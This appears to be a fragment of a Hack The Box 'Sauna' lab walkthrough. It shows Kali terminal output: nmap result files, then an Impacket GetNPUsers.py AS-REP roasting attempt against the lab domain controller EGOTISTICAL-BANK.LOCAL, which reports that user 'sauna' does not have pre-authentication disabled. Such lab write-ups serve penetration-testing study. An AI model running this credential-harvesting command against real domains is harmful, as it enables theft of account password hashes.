 └─$ ls
nmap.txt  nmap.txt.gnmap  nmap.txt.nmap  nmap.txt.xml
┌──(kali㉿kali)-[~/Desktop/HTB/Sauna]
└─$ sudo GetNPUsers.py -dc-ip 10.10.10.175 -usersfile user.txt -format john EGOTISTICAL-BANK.LOCAL/
/usr/local/bin/GetNPUsers.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.py
pa.io/en/latest/pkg_resources.html
  __import__('pkg_resources').run_script('impacket==0.12.0.dev1+20240116.639.82267d84', 'GetNPUsers.py')
Impacket v0.12.0.dev1+20240116.639.82267d84 - Copyright 2023 Fortra
[-] User sauna doesn't have UF_DONT_REQUIRE_PREAUTH set
┌──(kali㉿kali)-[~/Desktop/HTB/Sauna]
└─$